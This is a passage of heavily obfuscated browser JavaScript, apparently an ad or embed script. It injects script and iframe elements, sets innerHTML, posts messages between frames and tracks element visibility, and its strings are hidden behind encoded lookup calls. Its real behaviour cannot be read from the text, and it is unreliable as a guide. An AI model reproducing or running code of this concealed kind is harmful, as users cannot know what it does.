h(464,"4[\x268")+"r ",JSON[h(5635,"FiBW")+h(3447,"b95t")](f)))}if(b.da)if(d[h(4208,"R2NF")](h(1191,"UbXw"),d[h(2009,"$G@w")])){t=d[h(3111,"2Jw1")](Qa,q,d[h(596,"Z@M3")],B,D);try{if(d[h(3586,"pZXc")](d[h(6979,"OnjW")],d[h(5782,"x@^Q")]))E[h(1937,"i$u0")+h(3274,"Kx)D")+"ge"][h(1252,"a5g9")+"em"](d[h(2220,"8)Qd")](d[h(2602,"OnjW")],b.v),Date[h(535,"QJZS")]());else{var z=(h(2223,"Rp*a")+h(4596,"$F8r")+"3")[h(6019,"thTf")]("|");for(p=0;;){switch(z[p++]){case "0":ma&&C[h(1050,"XNW@")+h(6613,"6YJ6")+"te"](d[h(4829,
"2Jw1")],X);continue;case "1":var C=K[h(1321,"V*Nr")+h(1021,"6MW[")+h(3721,"lE3f")](h(5518,"pZXc")+"t");continue;case "2":k&&aa[h(1037,"FiBW")+h(825,"V*Nr")+"g"]?b[h(4554,"b95t")+h(2463,"FiBW")][h(4242,"w8Pb")+h(5799,"vYY[")+"re"](C,ea[h(1596,"$G@w")+h(4493,"vYY[")+"g"]):(S=T||W[h(3784,"w8Pb")]||ja[h(6656,"#z8@")+h(4729,"V*Nr")+h(2238,"%Hc3")+h(1817,"a5g9")](h(1291,"FiBW"))[0],F[h(522,"2Jw1")+h(2178,"UbXw")+"d"](C));continue;case "3":return C;case "4":M&&f[h(1683,"OnjW")+"h"]&&C[h(6821,"ShXP")+h(5022,
"w8Pb")+"te"](h(1440,"1qSy"),J);continue;case "5":C[h(796,"Wj*D")+h(3313,"rS[T")+"te"](d[h(6082,"cCPy")],h(2578,"UbXw"));continue}break}}}catch(v){}}else d[h(1605,"y2Wk")](ha,r);t[h(1805,"$F8r")][h(7117,"b95t")+"ay"]===h(7018,"QJZS")&&t[h(4049,"Wj*D")][h(5514,"i$u0")+h(4340,"a5g9")+h(4466,"lE3f")](d[h(3358,"FiBW")]);t[h(4235,"6YJ6")+h(1583,"R2NF")]=d[h(4350,"#z8@")](sa,m,B,D,"");d[h(4347,"UbXw")](ia,m,function(v,A){var O={dQIPi:function(Cb,Sb){return d[a0F(5814,"vYY[")](Cb,Sb)},htWZJ:function(Cb,
Sb){return d[a0F(3592,"b95t")](Cb,Sb)}};if(d[h(1429,"OnjW")](f[h(5801,"B#Z[")+h(5698,"F4@X")],d[h(4397,"6YJ6")]))if(d[h(2954,"R2NF")](d[h(4818,"b95t")],d[h(2382,"byfp")])){v=(h(2848,"UbXw")+h(6661,"Z@M3")+"2")[h(599,"Wj*D")]("|");for(var fb=0;;){switch(v[fb++]){case "0":var pa,Sa=D;continue;case "1":if(Sa[0])return Sa[h(4238,"8n9\x26")](1);continue;case "2":return K;case "3":G=[];continue;case "4":for(pa=1;pa<Sa[h(5735,"QJZS")+"h"];pa+=2)for(A=0;A<Sa[pa];A++)Sa[h(2563,"6YJ6")](Sa[O[h(1183,"Kx)D")](pa,
1)]);continue;case "5":if(typeof H===h(5069,"$F8r")+"g")for(Sa=[],pa=0;pa<m[h(1099,"x@^Q")+"h"];pa++)Sa[h(1894,"fE*i")](O[h(3217,"XNW@")](P,I[pa]));continue}break}}else{A[h(5766,"i$u0")][h(5311,"6MW[")+"t"]=d[h(4959,"y2Wk")];w=u?u[h(2972,"lE3f")+"rl"]:0;r=u?u[h(4025,"PP9w")+"ml"]&&u[h(984,"#z8@")+h(1902,"a5g9")]:0;n=w||b.ia;k=b.l[h(6814,"[0up")+h(5230,"]gPz")+h(3956,"QJZS")];try{if(k&&!(k&&k[h(7057,"pZXc")+h(964,"]T\x26D")+"r"]&&k[h(1744,"]T\x26D")]&&k[h(3363,"#z8@")]?d[h(4579,"#z8@")](k,b.B,n,c):
E[k]?E[k](b.B,n,c):1))return 1}catch(Cb){d[h(772,"QJZS")](d[h(2915,"6YJ6")],h(2847,"MErr"))?(A=D[H][10],A[A]||(P[A]=[],I[h(531,"lE3f")](A)),G[A][h(4499,"i$u0")](g[K])):y(b,h(5747,"p\x26)2")+h(1614,"]gPz"),Cb)}d[h(2068,"pZXc")](n,!r)?(d[h(4455,"MErr")](y,b,d[h(4530,"thTf")](d[h(4602,"i$u0")](d[h(7060,"QJZS")](d[h(3196,"Rp*a")](d[h(5163,"UbXw")](d[h(2442,"FiBW")](d[h(5388,"R2NF")],w),d[h(6551,"1qSy")]),u[h(2881,"QJZS")+"ml"]),d[h(6551,"1qSy")]),u[h(6478,"p\x26)2")+h(4902,"]gPz")]),"]")),H[h(6725,"[0up")+
h(1388,"lE3f")](v,g),M(d[h(3208,"b95t")](d[h(3078,"6MW[")](d[h(7015,"ShXP")](d[h(868,"lE3f")](d[h(6817,"8n9\x26")](d[h(4327,"%Hc3")],c),h(7054,"1qSy")),encodeURIComponent(w)),d[h(3298,"]T\x26D")]),e),0,0,0)):(H[h(687,"ShXP")+h(5718,"XNW@")](v,g),d[h(804,"OnjW")](M,d[h(3632,"1qSy")](d[h(496,"1qSy")]+c,d[h(3531,"pz%q")])+e,0,0,0))}else H[h(4709,"b95t")+h(5240,"w8Pb")](v,g),Ra(b,1)},1)}}catch(v){if(d[h(3167,"]gPz")](h(4690,"Z@M3"),h(5701,"lE3f")))d[h(6532,"#z8@")](y,b,h(3548,"XNW@")+h(5631,"x@^Q"),v);
else t=l[h(1985,"rS[T")](y,E.g),D.ta=0,H(t,l[h(5478,"8)Qd")]),m(t,l[h(7002,"ShXP")](l[h(3623,"sHni")],P?h(1356,"sHni")+"e":h(1905,"pZXc")+"op"))}}function Y(b,c,f){return d[a(3430,"b95t")](c,b)?b[c]:f}function ka(b){var c=a;if(d[c(2614,"rS[T")](d[c(494,"B#Z[")],d[c(2637,"p\x26)2")]))Z="0";else{var f=d[c(2842,"5ZEr")](G,b.g);b.ta=0;ma(f,c(3464,"4[\x268")+c(4399,"byfp")+c(4743,"[0up")+"ed");d[c(941,"sHni")](ma,f,d[c(5389,"FiBW")](d[c(3831,"2Jw1")],Q?d[c(7080,"i$u0")]:c(1730,"Rp*a")+"op"))}}function Pa(b){var c=
a,f={mYSZO:function(t){return d[a0F(3378,"b95t")](t)},MDNpy:function(t,n){return d[a0F(1718,"F4@X")](t,n)},OBHJG:function(t,n,r){return t(n,r)},dtPyu:function(t,n){return d[a0F(786,"UbXw")](t,n)},BnsgD:d[c(1415,"F4@X")],uFToW:d[c(546,"8)Qd")],BedIS:d[c(3340,"lE3f")],weqTs:d[c(4894,"rS[T")],WsgXk:function(t,n){return t==n},wgYFO:d[c(2576,"Rp*a")],kkZpj:c(3753,"fE*i")+c(3768,"fE*i")+c(2723,"lE3f")+c(5235,"PP9w")+c(6024,"Wj*D"),wvYpZ:d[c(2541,"lE3f")],RWYMQ:function(t,n,r,w){return d[c(7076,"85og")](t,
n,r,w)},iaaDi:c(3944,"i$u0")+c(4581,"6YJ6")+c(6248,"$F8r"),PZsxx:c(4852,"w8Pb")+c(1228,"$G@w")+"r",aXDuu:function(t,n){return d[c(1602,"ShXP")](t,n)},DcwPF:d[c(3952,"o6N]")],ORZOb:function(t,n){return d[c(3471,"pz%q")](t,n)},HLFMR:d[c(3309,"UbXw")],OGmPi:function(t,n){return d[c(6834,"o6N]")](t,n)},GCOkA:function(t,n){return d[c(4654,"w8Pb")](t,n)},MbKHH:function(t,n){return t(n)},oxvCc:function(t,n,r,w){return d[c(5909,"pz%q")](t,n,r,w)}};if(d[c(4490,"y2Wk")]!==d[c(2023,"x@^Q")]){var g=b.l,e=d[c(4590,
"pz%q")](G,b.g),h=e&&e[c(3477,"V*Nr")+c(1513,"i$u0")+c(1140,"6MW[")]?e[c(5577,"sHni")+c(4226,"rS[T")+c(3390,"vYY[")][c(3269,"Kx)D")+c(4520,"8)Qd")+c(1521,"Rp*a")+c(5940,"OnjW")+"t"]():{},l=d[c(1327,"ShXP")](Y,g,d[c(3684,"w8Pb")],1);h=h[c(789,"PP9w")]>=0&&d[c(6507,"o6N]")](h[c(819,"thTf")],0)&&d[c(5062,"i$u0")](h[c(1483,"OnjW")],V)&&d[c(2900,"OnjW")](h[c(5291,"4[\x268")],Oa);b.Ea?d[c(5101,"$G@w")](b.Ea,1)&&h&&(b.Ea=1,d[c(3685,"XNW@")](clearTimeout,b.sa),b.kb()):h?(b.ma[c(1529,"ShXP")][c(3588,"Kx)D")+
"ay"]=d[c(953,"i$u0")],b.Pa?b.ta&&d[c(3957,"$G@w")](ka,b):(b.Ja=1,b.Pa=1,E[c(651,"2Jw1")+c(2349,"4[\x268")+c(4258,"Kx)D")+"r"](c(3315,"F4@X")+"ge",function(t){var n={ErLAr:function(v){return f[a0F(6030,"#z8@")](v)},bWAJf:function(v,A){return v===A},fJtap:function(v,A){return f[a0F(2454,"6YJ6")](v,A)},KGJeg:function(v,A,O){return f[a0F(6358,"$F8r")](v,A,O)},HjDNq:function(v,A){return f[a0F(6770,"i$u0")](v,A)},OJIIm:function(v,A){return f[a0F(1465,"FiBW")](v,A)},hmWDa:c(1550,"x@^Q")};if(f[c(5673,"UbXw")]===
f[c(3008,"Kx)D")])n[c(3804,"lE3f")](H,w)&&(P&&n[c(1201,"Kx)D")](I,G),h=n[c(744,"ShXP")](K,function(){J=1;n[c(5681,"cCPy")](ma)},1E3));else{t=t[t[c(7039,"V*Nr")+"ge"]?f[c(3634,"rS[T")]:f[c(6745,"85og")]];var r=t.n,w=f[c(6401,"pZXc")](r,f[c(1073,"UbXw")]),u=r==c(548,"]T\x26D")+c(4439,"XNW@")+c(2086,"UbXw")+c(1556,"MErr")+c(1330,"FiBW")+"e",B=r==f[c(5202,"x@^Q")],D=Y(g,f[c(5246,"vYY[")],1),x=f[c(3739,"rS[T")](Y,g,f[c(6387,"4[\x268")],1),z=f[c(2222,"1qSy")](Y,g,f[c(2170,"MErr")],1),C=Y(g,c(6842,"%Hc3")+
c(1176,"8n9\x26")+c(1172,"]gPz"),1);if(f[c(1125,"$G@w")](t.h,""+b.v))if(f[c(4051,"$G@w")](c(2469,"XNW@"),f[c(1953,"Rp*a")])){if(f[c(4205,"#z8@")](r,f[c(4033,"p\x26)2")])||f[c(5686,"b95t")](r,c(4906,"]gPz")+c(500,"5ZEr")+c(5819,"2Jw1")+c(1812,"UbXw")+c(5548,"6MW[")))b.la=1;(f[c(1481,"FiBW")](u,x)||f[c(3792,"pZXc")](B,D)||f[c(4727,"#z8@")](w,z))&&oa(b);u&&(b.la=0,f[c(2877,"R2NF")](ka,b));!C&&w&&f[c(1110,"]gPz")](ca,b,10,0)}else n[c(4062,"thTf")](ha,n[c(894,"%Hc3")](x,"0"))[c(1015,"cCPy")][c(3644,"x@^Q")+
"ay"]=n[c(4200,"]T\x26D")]}},!1),b.oa||(d[c(6201,"F4@X")](Ba,b,d[c(5359,"a5g9")](G,b.g+d[c(5948,"MErr")])),b.oa=1))):b.Ja&&l&&b.la&&(b.ta=1,d[c(2502,"w8Pb")](J,e,d[c(5591,"lE3f")]),d[c(3369,"V*Nr")](J,e,d[c(2147,"6MW[")]+(Q?d[c(4461,"ShXP")]:d[c(4677,"6YJ6")])),b.ma[c(1015,"cCPy")][c(1580,"w8Pb")+"ay"]="",b.oa||(Ba(b,G(b.g+d[c(1164,"8n9\x26")])),b.oa=1))}else{l=b[8];var k=ea[9],p=0;for(e=0;S&&d[c(2603,"MErr")](e,T[c(4037,"6MW[")+"h"]);e++){var m=Da[e][0],q=ca[e][1];if(d[c(944,"Wj*D")](l,1)&&d[c(4072,
"i$u0")](k,1)||d[c(5855,"a5g9")](m,l)&&d[c(1399,"XNW@")](q,k))p=d[c(922,"B#Z[")](m,q)}q=p;F[0].na&&N<q&&(R&&Q[2]||!g&&ba[3])&&(ka&&Pa[7]||Y&&k[6]||!(d[c(6479,"cCPy")](Ba,G)||da[7]||oa[6]))&&(J=fa,Ca=q)}}function Aa(b){var c={cUcbk:function(f,g){return f!==g}};clearTimeout(b.sa);b.sa=setTimeout(function(){var f=a0F;c[f(1739,"#z8@")](f(4711,"XNW@"),f(3425,"Rp*a"))?(y.i[f(471,"y2Wk")+f(1659,"FiBW")]="",sa.i[f(5829,"a5g9")][f(6482,"p\x26)2")+"t"]="0",U.Ja=0):Pa(b)},50)}function Ba(b,c){var f=a;c[f(1192,
"1qSy")+f(3522,"sHni")+f(3527,"QJZS")]?c[f(2882,"5ZEr")+f(2141,"8)Qd")+f(2457,"rS[T")][f(791,"$G@w")+f(4953,"8n9\x26")+"e"](d[f(4154,"UbXw")],"*"):setTimeout(function(){Ba(b,c)},50)}function oa(b){var c=a;if(d[c(3917,"b95t")](d[c(876,"XNW@")],d[c(5233,"]T\x26D")])){if(L[c(2432,"vYY[")](H),M[c(5774,"vYY[")]||P[c(5128,"8)Qd")+c(1965,"6MW[")])I[c(461,"a5g9")](G[c(6665,"$G@w")]||la[c(2532,"B#Z[")+c(2204,"sHni")]),K[c(1776,"UbXw")]()}else b.i[c(1200,"85og")+c(3277,"thTf")]="",b.i[c(3639,"]gPz")][c(2268,
"MErr")+"t"]="0",b.Ja=0}function Ca(b,c,f){var g,e={L:0,lb:0};if(b)for(g in b)e[g]=b[g],e.L=1;if(c)for(g in c)e[g]=c[g],e.L=1;if(f)for(g in f)e[g]=f[g],e.L=1;return e}function Da(b,c,f,g){var e=a;if(d[e(4557,"vYY[")](W,2)||b.l[e(3900,"XNW@")+e(6364,"y2Wk")+e(2171,"MErr")]&&!b.l[e(1152,"5ZEr")+"e"])setTimeout(function(){Da(b,c,f,g)},100);else for(var h=d[e(3397,"w8Pb")][e(1523,"XNW@")]("|"),l=0;;){switch(h[l++]){case "0":b.sa=0;continue;case "1":b.la=1;continue;case "2":c[e(6332,"Wj*D")]();continue;
case "3":E[e(960,"8n9\x26")+e(4657,"b95t")+e(4231,"y2Wk")+"r"](d[e(1729,"a5g9")],function(){d[e(693,"[0up")](Aa,b)});continue;case "4":m&&d[e(1339,"lE3f")](Aa,b);continue;case "5":c[e(2294,"thTf")](d[e(4971,"i$u0")](d[e(3794,"rS[T")](e(4314,"byfp")+e(3869,"thTf")+e(3844,"MErr")+e(1585,"]gPz")+e(5994,"OnjW")+e(6499,"MErr")+e(3605,"6MW[")+e(3152,"$G@w")+e(2762,"]gPz")+e(645,"1qSy")+e(1839,"MErr")+e(1239,"Wj*D")+e(6949,"thTf")+e(3773,"MErr")+e(4607,"V*Nr")+e(1390,"%Hc3")+e(4028,"p\x26)2")+e(7016,"pz%q")+
e(2190,"XNW@")+e(2711,"Z@M3")+e(3591,"Z@M3")+e(4275,"4[\x268")+e(5810,"UbXw")+e(2483,"Wj*D")+e(2094,"Wj*D")+e(4458,"%Hc3")+e(3525,"rS[T")+e(3077,"5ZEr")+e(2309,"Wj*D")+e(2683,"MErr")+e(4274,"8)Qd")+e(6334,"i$u0")+e(6147,"fE*i")+e(4214,"rS[T")+e(6239,"rS[T")+e(3743,"2Jw1")+e(4995,"OnjW")+e(5409,"1qSy")+e(4091,"sHni")+e(878,"ShXP")+e(850,"x@^Q")+e(2157,"fE*i")+e(6185,"Rp*a")+e(1873,"Rp*a")+e(6580,"[0up")+e(3432,"5ZEr")+e(5622,"byfp")+e(4512,"$F8r")+e(3997,"Kx)D")+e(2867,"PP9w")+e(2224,"1qSy")+e(6168,
"PP9w")+e(1726,"MErr")+e(3898,"$G@w")+e(1962,"XNW@")+e(3660,"sHni")+e(6252,"]T\x26D")+e(2853,"QJZS")+e(1864,"V*Nr")+e(3730,"2Jw1")+e(2276,"p\x26)2")+e(1286,"w8Pb")+e(6813,"lE3f")+e(2288,"]T\x26D")+e(5382,"x@^Q")+e(1165,"cCPy")+e(4092,"4[\x268")+e(3427,"]T\x26D")+e(2620,"i$u0")+e(5583,"x@^Q")+e(1104,"byfp")+e(7077,"w8Pb")+e(2332,"vYY[")+e(6698,"sHni")+e(5519,"a5g9")+e(3041,"o6N]")+e(1494,"thTf")+e(4699,"lE3f")+e(4979,"pz%q")+e(5990,"V*Nr")+e(5083,"6MW[")+e(3676,"byfp")+e(4803,"85og")+e(1452,"Wj*D")+
e(7109,"85og")+e(3181,"cCPy")+e(4377,"%Hc3")+e(904,"thTf")+e(2062,"byfp")+e(6678,"sHni")+e(4699,"lE3f")+e(2137,"p\x26)2")+e(3558,"[0up")+e(5083,"6MW[")+e(4616,"rS[T")+e(3758,"vYY[")+e(3802,"sHni")+e(2347,"o6N]")+e(5769,"w8Pb")+e(2212,"85og")+e(2763,"$F8r")+e(4884,"sHni")+e(4698,"V*Nr")+e(2258,"b95t")+e(837,"#z8@")+e(5222,"5ZEr")+e(2571,"8)Qd")+e(3987,"]gPz")+e(4167,"fE*i")+e(6670,"Rp*a")+e(636,"2Jw1")+e(6246,"thTf")+e(2678,"XNW@")+e(6409,"w8Pb")+e(5390,"Z@M3")+e(5571,"a5g9")+e(5401,"FiBW")+e(5079,
"ShXP")+e(927,"6MW[")+e(6034,"V*Nr")+e(601,"y2Wk")+e(1274,"Rp*a")+e(6099,"o6N]")+e(1589,"w8Pb")+e(5444,"5ZEr")+e(3680,"%Hc3")+e(4808,"Kx)D")+e(4518,"V*Nr")+e(4485,"vYY[")+e(1786,"6YJ6")+e(7037,"]T\x26D")+e(7021,"MErr")+e(4272,"sHni")+e(4784,"Rp*a")+e(2154,"OnjW")+e(5812,"6YJ6")+e(5901,"2Jw1")+e(790,"pz%q")+e(493,"MErr")+e(6172,"%Hc3")+e(2168,"QJZS")+e(4317,"8)Qd")+e(5906,"%Hc3")+e(3519,"ShXP")+e(3618,"8)Qd")+e(2805,"fE*i")+e(4375,"Rp*a")+e(4965,"Wj*D")+e(3408,"ShXP")+e(1703,"i$u0")+e(2774,"fE*i")+
b.v,d[e(5055,"Z@M3")]),d[e(6542,"8n9\x26")](d[e(2196,"p\x26)2")](d[e(4339,"PP9w")](d[e(1087,"b95t")](p,e(2767,"$G@w")+e(2807,"fE*i")+e(5266,"sHni")+e(6628,"p\x26)2")+e(6091,"FiBW")+e(1485,"byfp")+e(5155,"UbXw")+e(6383,"Kx)D")),g),d[e(4807,"vYY[")])+g,d[e(4402,"XNW@")])));continue;case "6":b.ma[e(6764,"6YJ6")+e(4750,"R2NF")+e(5042,"B#Z[")+"r"](e(5376,"]gPz"),function(){oa(b)});continue;case "7":var k=b.l,p=k[e(5529,"pZXc")+"e"]||d[e(4075,"o6N]")],m=Y(k,d[e(3779,"FiBW")],1);continue;case "8":b.ma=d[e(2702,
"XNW@")](G,d[e(3292,"vYY[")](b.g,d[e(5528,"x@^Q")]));continue;case "9":c[e(1095,"pZXc")]();continue;case "10":b.F[e(1586,"V*Nr")+e(1477,"sHni")][e(6011,"2Jw1")+e(3034,"XNW@")+e(1816,"y2Wk")+e(6203,"1qSy")](d[e(1405,"ShXP")],d[e(4442,"o6N]")](d[e(881,"byfp")]+b.g,d[e(5688,"6YJ6")]));continue;case "11":g=g||k[e(4943,"8n9\x26")+"rl"];continue;case "12":d[e(1907,"vYY[")](J,f,d[e(3616,"UbXw")]);continue}break}}function Qa(b,c,f,g){var e=a,h={CyzXy:function(l,k,p,m,q,t,n,r){return l(k,p,m,q,t,n,r)},PyYRP:function(l,
k){return l+k},VWNMb:function(l,k){return d[a0F(5312,"Z@M3")](l,k)},lhylx:d[e(3311,"Rp*a")],zEssJ:function(l,k){return d[e(1086,"ShXP")](l,k)},UtnAp:d[e(2229,"UbXw")],MzSPS:function(l,k){return l(k)},mRdBY:d[e(4896,"o6N]")]};return b[e(840,"QJZS")+e(4755,"lE3f")]=d[e(1680,"w8Pb")](d[e(3199,"6YJ6")](d[e(1083,"B#Z[")](d[e(5211,"XNW@")](d[e(5430,"4[\x268")](d[e(5441,"ShXP")](d[e(1928,"Z@M3")](d[e(2716,"ShXP")](d[e(5922,"lE3f")](d[e(7097,"FiBW")](d[e(5165,"8)Qd")](d[e(6307,"w8Pb")](d[e(4013,"$F8r")](d[e(2026,
"fE*i")],c),e(2812,"p\x26)2")+e(5682,"Rp*a")+e(4740,"vYY[")+e(2059,"pZXc")+e(5286,"Rp*a")+e(2006,"V*Nr")+e(4456,"y2Wk")),c),e(1591,"byfp")+e(2798,"w8Pb")+'\x3d"'),c)+d[e(920,"85og")]+c,d[e(544,"y2Wk")])+d[e(6999,"x@^Q")](f,12),d[e(2039,"Rp*a")]),d[e(4109,"sHni")](g,12)),d[e(3096,"F4@X")])+c,d[e(5134,"o6N]")]),c)+d[e(6094,"Kx)D")]+f,e(5637,"Z@M3")+e(3334,"6YJ6")),g)+d[e(5838,"6MW[")],G(d[e(2700,"#z8@")](c,"4"))[e(835,"$F8r")+e(2782,"8n9\x26")+e(2189,"x@^Q")+"r"](e(2364,"$F8r"),function(){if(h[e(4706,
"y2Wk")](h[e(897,"w8Pb")],e(6789,"Kx)D")))b[e(5008,"w8Pb")+e(3253,"[0up")]="";else{var l=ma,k=h[e(3770,"FiBW")](X,ta[aa],b,ea,S,T,W,ja),p=h[e(2559,"Kx)D")](F,N[h[e(1508,"fE*i")](R,1)],Q,c,ba,ka,Pa,Y);l[e(6297,"5ZEr")+e(6342,"B#Z[")+"te"](k,p)}}),(new MutationObserver(function(){var l={VVNDL:function(p,m){return h[a0F(6723,"lE3f")](p,m)}};if(h[e(2924,"pZXc")]!==h[e(3716,"byfp")]){var k=(sa[e(6901,"FiBW")+e(4164,"thTf")]||"")[e(1461,"ShXP")](" ");l[e(1810,"]T\x26D")](k[e(4666,"#z8@")+"Of"](U),0)&&(k[e(2484,
"x@^Q")](y),E[e(5945,"]gPz")+e(3201,"%Hc3")]=k[e(4129,"MErr")](" "))}else h[e(863,"QJZS")](G,c+"0")[e(6324,"4[\x268")][e(5520,"sHni")+"ay"]=h[e(3223,"8)Qd")]}))[e(3021,"1qSy")+"ve"](d[e(5161,"R2NF")](G,d[e(2522,"b95t")](c,"5")),{attributes:!0,childList:!0,characterData:!0}),G(d[e(6806,"a5g9")](c,"5"))}function La(b){var c=a;d[c(2435,"R2NF")](d[c(3508,"5ZEr")],d[c(1195,"Z@M3")])?(ha=1,y()):b.ka&&b.R>=b.ra?(y(b,d[c(739,"QJZS")](d[c(6040,"MErr")](d[c(3945,"85og")](c(5489,"1qSy")+c(5373,"85og"),b.R),
" V"),b.ra)),d[c(6263,"x@^Q")](eb,b),P(b,0,1)):d[c(6421,"sHni")](setTimeout,function(){La(b)},1E3)}function Ra(b,c){var f=a,g={jxVrc:d[f(6570,"B#Z[")],pDScO:d[f(4470,"pz%q")],NwDxG:f(3598,"Rp*a"),VyYEw:function(h,l,k){return d[f(4489,"ShXP")](h,l,k)}};c=!c&&b.V||c&&b.Na;if(d[f(5759,"F4@X")](b.o,5)&&d[f(3458,"OnjW")](b.o,7)&&c){d[f(1996,"FiBW")](y,b,d[f(1077,"XNW@")](d[f(3640,"w8Pb")]+c,d[f(3918,"]gPz")]));b.R=0;b.qa=d[f(686,"2Jw1")](setTimeout,function(){d[f(5469,"a5g9")](La,b)},d[f(7083,"1qSy")](c,
1E3));try{b.X&&clearInterval(b.X),b.X=d[f(2116,"]gPz")](setInterval,function(){b.R++;b.ka||(b.R=0)},1E3),b.Ia||(b.Ia=new IntersectionObserver(function(h){b.ka=h[0][f(4036,"Kx)D")+f(5986,"]gPz")+f(4822,"p\x26)2")]&&d[f(1225,"XNW@")](h[0][f(4645,"b95t")+f(4017,"ShXP")+f(3626,"$F8r")+"io"],.5);b.ka||(b.R=0)},{root:null,rootMargin:d[f(5979,"$F8r")],threshold:.5}),b.Ia[f(916,"Z@M3")+"ve"](b.i))}catch(h){if(f(6641,"1qSy")===d[f(5628,"4[\x268")])d[f(2878,"y2Wk")](y,b,d[f(1870,"V*Nr")],h);else{G.Za=1;var e=
function(){if(e[f(5193,"p\x26)2")+f(1306,"F4@X")+f(6932,"$G@w")]&&W[f(4515,"MErr")+f(6229,"6MW[")+f(1539,"5ZEr")][f(7019,"MErr")+f(5633,"8n9\x26")]){var l=Y[f(2356,"#z8@")+f(2055,"y2Wk")+f(6299,"R2NF")][f(2240,"p\x26)2")+f(3582,"2Jw1")][f(1647,"8)Qd")+f(2920,"Wj*D")+f(2017,"V*Nr")](g[f(725,"8)Qd")]);l&&!l[f(3422,"1qSy")+f(3806,"pZXc")+f(4416,"V*Nr")+"nt"]&&(l=Aa[f(626,"R2NF")+f(3563,"8n9\x26")+f(5633,"8n9\x26")](g[f(1243,"w8Pb")]),l.id=g[f(2590,"UbXw")]+Ba(),G[f(6450,"FiBW")+f(1441,"sHni")+f(6032,
"pZXc")][f(4216,"UbXw")+f(6231,"%Hc3")+"re"](l,da),oa[f(6219,"p\x26)2")+f(3156,"fE*i")+f(1284,"F4@X")][f(2074,"4[\x268")+f(3611,"B#Z[")+"d"](J),fa(0,l,l[f(4799,"OnjW")],0,4,0))}else g[f(6096,"lE3f")](e,e,2E3)};g[f(4257,"pZXc")](S,e,6E3)}}}}function I(b){var c=a;return Math[c(5015,"V*Nr")](Math[c(641,"F4@X")+"m"]()*(b||1E6))}function qa(){var b=a;ba&&(E[b(3047,"o6N]")+b(6888,"pZXc")+"e"]=E[b(2167,"UbXw")+b(3231,"fE*i")+"e"]||[],ba="",ba=d[b(3303,"R2NF")](la,d[b(5411,"FiBW")]+(ba[b(1865,"pz%q")+"h"]?
ba:b(6992,"Z@M3")+b(5586,"]T\x26D")+b(1379,"i$u0")+b(2304,"5ZEr")+b(4534,"Kx)D"))),ba[b(3095,"MErr")+b(5158,"$G@w")+"te"](d[b(4239,"FiBW")],d[b(4585,"OnjW")]),ba=0)}function wa(b){var c=a,f={aKvkH:d[c(1329,"8)Qd")],JaYoa:function(r,w){return d[c(3819,"sHni")](r,w)},fRWuj:function(r,w){return d[c(4617,"6MW[")](r,w)},zMlTh:function(r,w,u,B,D,x,z){return d[c(542,"#z8@")](r,w,u,B,D,x,z)}};if(d[c(3108,"p\x26)2")](d[c(5249,"UbXw")],d[c(833,"PP9w")])){if(b=y[E],!b[f[c(3043,"6MW[")]]&&(b[f[c(6217,"2Jw1")]]=
1,L(b))){var g=f[c(912,"b95t")](I,b[c(1992,"vYY[")+c(5407,"y2Wk")][c(6856,"]gPz")+c(3513,"y2Wk")+"te"](c(3666,"]T\x26D")+c(6336,"6YJ6")+c(2109,"XNW@")+c(3383,"4[\x268")+"e"));if(b){var e=b[c(3442,"lE3f")+c(4389,"a5g9")][0];b.i=b;f[c(2452,"OnjW")](K,b)&&f[c(3289,"8n9\x26")](M,g,b,b[c(2367,"b95t")],e?e[c(3657,"R2NF")]:0,5,0)}}}else{if(d[c(4222,"6YJ6")](b.o,5)){f=b.j==1?d[c(1372,"w8Pb")]:d[c(4085,"Z@M3")](d[c(1717,"byfp")](d[c(3883,"pZXc")](d[c(3110,"pz%q")],b.j),d[c(6566,"byfp")])+b.m,d[c(6619,"R2NF")]);
var h=!b.P||Array[c(5728,"cCPy")+"ay"](b.P)?"":b.P;h=h[c(5735,"QJZS")+"h"]?d[c(2860,"MErr")](c(2063,"Wj*D")+c(1885,"w8Pb")+c(2609,"85og"),h)+'"':"";var l=F[c(6360,"PP9w")+c(5100,"pz%q")+c(5633,"8n9\x26")](c(1206,"vYY[")+"t");qa();b.i[c(7075,"4[\x268")+c(6356,"V*Nr")]=d[c(6925,"QJZS")](d[c(1047,"5ZEr")](c(3922,"lE3f")+c(665,"8)Qd")+c(3824,"V*Nr")+c(3193,"[0up")+c(2253,"PP9w")+c(6677,"$F8r")+c(1518,"i$u0")+c(1938,"i$u0")+c(586,"sHni")+c(4151,"OnjW")+c(5028,"QJZS")+c(655,"vYY[")+c(1403,"w8Pb")+c(1023,
"cCPy")+c(1893,"85og")+c(4060,"pz%q")+c(4152,"QJZS")+c(3666,"]T\x26D")+c(5736,"pz%q")+c(6899,"Rp*a")+c(4271,"lE3f")+'" ',f),h)+(c(3335,"6YJ6")+"s\x3e");d[c(603,"V*Nr")](la,d[c(697,"OnjW")],null,b.i)[c(2981,"cCPy")+c(3433,"UbXw")+"te"](d[c(2430,"QJZS")],d[c(6329,"85og")]);try{if(d[c(5917,"x@^Q")](d[c(983,"o6N]")],d[c(1171,"MErr")])){aa=b[ea[c(4691,"QJZS")+"ge"]?d[c(2448,"6YJ6")]:d[c(6292,"ShXP")]];g=S.n;e=d[c(2752,"5ZEr")](g,c(4237,"MErr")+c(3455,"w8Pb")+c(971,"pZXc")+c(657,"8n9\x26"));var k=d[c(2504,
"OnjW")](g,d[c(5038,"MErr")]),p=d[c(5644,"w8Pb")](g,c(4516,"5ZEr")+c(2051,"8)Qd")+c(2970,"ShXP")+c(3337,"]T\x26D")+c(4999,"x@^Q")),m=T(W,c(4283,"PP9w")+c(6546,"OnjW")+"d",1),q=d[c(4480,"6YJ6")](ja,F,d[c(3659,"2Jw1")],1),t=d[c(6417,"cCPy")](k,R,d[c(3035,"p\x26)2")],1),n=d[c(2999,"ShXP")](Q,f,d[c(4769,"R2NF")],1);if(d[c(2698,"%Hc3")](ba.h,d[c(2443,"#z8@")]("",ka.v))){if(d[c(6265,"V*Nr")](g,d[c(3136,"w8Pb")])||g==d[c(2472,"y2Wk")])fa.la=1;(d[c(1344,"8n9\x26")](k,q)||p&&m||d[c(3876,"y2Wk")](e,t))&&Ca(n);
